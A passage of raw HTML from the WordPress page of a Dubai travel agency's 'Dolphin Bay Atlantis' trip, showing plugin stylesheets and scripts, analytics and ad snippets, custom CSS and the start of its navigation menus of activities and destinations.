.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='toastr-css-css' href='https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wte-ai-front-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/css/min/wte-ai-front-2.1.1.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancy-box-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wte-custom-scrollbar-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='wtefd-front-design-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-file-downloads//assets/css/min/front-2.0.3.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wte-itinerary-downloader-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/css/wte-itinerary-downloader-public-2.1.2.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public//css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Wte-PayPal-Express1-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wte-select2-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/select2-4.0.13/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='wte-fixed-departure-dates-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-fixed-starting-dates/public/css/min/wte-fixed-departure-dates-public-2.3.15.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='wte_trip_review_public-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/wte-trip-review-public.css?ver=1688480651' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://come2travel.com/wp-content/themes/travel-booking/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-woocommerce-css' href='https://come2travel.com/wp-content/themes/travel-booking/css/woocommerce-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-style-css' href='https://come2travel.com/wp-content/themes/travel-booking/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://come2travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.39' type='text/css' media='all' />
<style id='king-addons-lightbox-dynamic-style-inline-css' type='text/css'>
#lg-counter { color: #efefef !important; font-size: 14px !important; opacity: 0.9; } .lg-backdrop { background-color: rgba(0,0,0,0.6) !important; } .lg-dropdown:after { border-bottom-color: rgba(0,0,0,0.8) !important; } .lg-icon { color: #efefef !important; font-size: 20px !important; background-color: transparent !important; } .lg-icon.lg-toogle-thumb { font-size: 24px !important; } .lg-icon:hover, .lg-dropdown-text:hover { color: #ffffff !important; } .lg-prev, .lg-next { font-size: 35px !important; } .lg-progress { background-color: #8a8a8a !important; } .lg-sub-html { background-color: rgba(0,0,0,0.8) !important; } .lg-sub-html, .lg-dropdown-text { color: #efefef !important; font-size: 14px !important; } .lg-thumb-item { border-radius: 0 !important; border: none !important; opacity: 0.5; } .lg-thumb-item.active { opacity: 1; } .lg-thumb-outer, .lg-progress-bar { background-color: #444444 !important; } .lg-thumb-outer { padding: 0 10px; } .lg-toolbar, .lg-dropdown { background-color: rgba(0,0,0,0.8) !important; }
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://come2travel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://come2travel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='king-addons-popup-builder-popup-module-style-css' href='https://come2travel.com/wp-content/plugins/king-addons/includes/extensions/Popup_Builder/popup-module.css?ver=51.1.14' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var KingAddonsDynamicPostsGrid = {"ajaxUrl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"ebdb49cd54"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/redux.min.js?ver=4.0.5" id="wte-redux-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.10" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/come2travel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS4QJ7M" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["come2travel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4QJ7M");
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://come2travel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://come2travel.com/wp-json/wp/v2/trip/584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://come2travel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.1" />
<link rel='shortlink' href='https://come2travel.com/?p=584' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://come2travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcome2travel.com%2Ftrip%2Fdolphin-bay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://come2travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcome2travel.com%2Ftrip%2Fdolphin-bay%2F&#038;format=xml" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WYE28NQND"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8WYE28NQND');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" /> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: ;
   }
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Dolphin Bay Atlantis - Come2travel and Tour" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://come2travel.com/trip/dolphin-bay/" />
<meta property="og:site_name" content="Come2travel and Tour" />
<meta property="og:image" content="https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dolphin Bay Atlantis - Come2travel and Tour" />
<meta property="twitter:image" content="https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6.jpg" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
						<style>
					[name="wp_travel_engine_nw_bkg_submit"].wteanet-is-active {
						display: none !important;
					}
				</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4972957126677616&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<meta name="theme-color" content="#49CABB">
			<link rel="icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			 header.page-header {
    padding: 20px 0px 20px 0px;
    background-color: #e2e2e2;
    text-align: center;
/* 	font-size:22px; */
    border-radius: 16px;
    border-bottom: 3px solid;
/* 	margin-bottom: -30px !important; */
}


p {
    margin-bottom: 0em;
    margin-top: 0;
}

.trip-search form .class-wte-advanced-search-wrapper .advanced-search-field strong {
	font-size: 16px;
}
.popular-package {
    padding: 60px 0;
}
.featured-trip{
	  padding: 20px 0px 50px 0px;
    border-bottom: 1px solid #dddddd;
}
.deals-section{
	padding: 40px 0;
  border-bottom: 1px solid #dddddd;
}
.activities-section{
	    padding-top: 20px;
}
.blog-section{
	    padding: 50px 0;
    border-bottom: 1px solid #dddddd;
}
.popular-destination{
	    padding: 60px 0;
}
.intro-section{
	  padding: 50px 0px;
    text-align: center;
    border-bottom: 1px solid #dddddd;
}
.deals-section .grid{
	   display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.deals-section .grid .col{
	  width: 33%;
    padding: 0 15px;
    margin: 0 0 30px;
}
.home .deals-section .grid .col .col-holder{
	    overflow: hidden;
	width:100%;
}
.deals-section .grid .col .col-holder{
	   display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
.deals-section .grid .col .img-holder{
	  align-items: flex-start;
    width: 100%;
    height: 400px;
    overflow: hidden;
    border-radius: 5px 0 0 5px;
}
.home .deals-section .grid .col .text-holder{
	  position: relative;
    overflow: visible; 
    padding-bottom: 30px;
}
.deals-section .grid .col .text-holder{
	    border: 1px solid #dddddd !important;
    padding: 0 0 10px;
    flex: 1 0 0;
    border-radius: 0 5px 5px 0;
}
.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering>span {
    font-size: 18px !important;
}
.wp-travel-toolbar.clearfix {
    padding: 10px;
}

.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{
	    font-size: 18px !important;
}
.advanced-search-field.search-trip-type.wte-list-opn {
    margin-top: 28px !important;
}
.popular-package .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}
.home .toolkit-trip .grid .col .text-holder{
width:100% !important;
}
.featured-trip .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}
.deals-section .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}

@media only screen and (max-width: 400px) {
header.page-header {
    
	margin-bottom: -60px !important;
}		</style>
		
</head>

<body class="wp-singular trip-template-default single single-trip postid-584 wp-custom-logo wp-theme-travel-booking theme-travel-booking wptravelengine_668 wptravelengine_css_v2 wpte_has-tooltip woocommerce-no-js rightsidebar has-notificationx elementor-default elementor-kit-348 wptravel-layout-v2" itemscope itemtype="https://schema.org/WebPage">
	
    <div id="page" class="site">
        <header class="site-header" itemscope itemtype="https://schema.org/WPHeader">
        <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
            <a href="https://come2travel.com/" class="custom-logo-link" rel="home"><img width="47" height="50" data-src="https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png" class="custom-logo lazyload" alt="Come2travel and Tour" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 47px; --smush-placeholder-aspect-ratio: 47/50;" /></a><div class="text-logo">                        <p class="site-title" itemprop="name"><a href="https://come2travel.com/" itemprop="url">Come2travel and Tour</a></p>
                                            <p class="site-description" itemprop="description">Journey is a Part of Life</p>
                    </div>        </div>
        <div class="mobile-header">
            <div class="overlay"></div>
            <button id="toggle-button" data-toggle-target=".main-menu-modal" class="mobile-menu-opener" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
            </button>
            <div class="mobile-menu-wrapper">
                <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                        <div class="mobile-menu" aria-label="Mobile">   
                            <form role="search" method="get" class="search-form" action="https://come2travel.com/">
            <span class="screen-reader-text">Search for:</span>
            <label>
                <input type="search" placeholder="Search Here&hellip;" value="" name="s" title="Search for:" />
            </label>
            <input type="submit" value="Search">
        </form>                            <div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-118"><a href="https://come2travel.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://come2travel.com/about-us/">About-Us</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://come2travel.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://come2travel.com/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-activities current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-331"><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-129"><a href="https://come2travel.com/activities/waterpark/">Waterpark</a></li>
		<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-466"><a href="https://come2travel.com/activities/boating/">Boating</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-132"><a href="https://come2travel.com/activities/cruise/">Cruise</a></li>
	</ul>
</li>
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-332"><a href="https://come2travel.com/activities/landmarks/">Landmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://come2travel.com/burj-khalifa-dubai-mall/">Burj Khalifa Dubai Mall</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-251"><a href="https://come2travel.com/activities/desert-in-dubai-uae/">Desert</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-130"><a href="https://come2travel.com/activities/museum/">Museum</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-252"><a href="https://come2travel.com/activities/aquariums-in-dubai/">Aquarium</a></li>
		<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-838"><a href="https://come2travel.com/activities/garden/">Garden</a></li>
	</ul>
</li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-623"><a href="https://come2travel.com/activities/theatre/">Theatre</a></li>
</ul>
</li>
<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3017"><a href="https://come2travel.com/category/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3015"><a href="https://come2travel.com/trip/dubai-tour-4-nights-5-days/">Dubai Tour 4 Nights 5 Days</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3052"><a href="https://come2travel.com/trip/dubai-luxe-tour/">Dubai Luxe Tour</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3019"><a href="https://come2travel.com/trip/dubai-luxurious-tour/">Dubai Luxurious Tour</a></li>
</ul>
</li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3003"><a href="https://come2travel.com/destinations/uae/">Destination</a>
<ul class="sub-menu">
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3004"><a href="https://come2travel.com/destinations/uae/">UAE</a>
	<ul class="sub-menu">
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3010"><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi</a></li>
		<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-3005"><a href="https://come2travel.com/destinations/uae/dubai/">Dubai</a></li>
	</ul>
</li>
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3007"><a href="https://come2travel.com/destinations/maldives/">Maldives</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3009"><a href="https://come2travel.com/destinations/turkey/">Turkey</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3006"><a href="https://come2travel.com/destinations/singapore/">Singapore</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3008"><a href="https://come2travel.com/destinations/malaysia/">Malaysia</a></li>
</ul>
</li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1802"><a href="https://come2travel.com/ge2025/">Discount Offer</a>
<ul class="sub-menu">
	<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://come2travel.com/gulf-art/">Carnival Cruise</a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://come2travel.com/my-account">Login</a></li>
</ul></div>                        </div>
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>

        <div class="right">
            <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
               <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-118"><a href="https://come2travel.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://come2travel.com/about-us/">About-Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://come2travel.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://come2travel.com/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-331"><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-129"><a href="https://come2travel.com/activities/waterpark/">Waterpark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-466"><a href="https://come2travel.com/activities/boating/">Boating</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-132"><a href="https://come2travel.com/activities/cruise/">Cruise</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-332"><a href="https://come2travel.com/activities/landmarks/">Landmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://come2travel.com/burj-khalifa-dubai-mall/">Burj Khalifa Dubai Mall</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-251"><a href="https://come2travel.com/activities/desert-in-dubai-uae/">Desert</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-130"><a href="https://come2travel.com/activities/museum/">Museum</a></li>
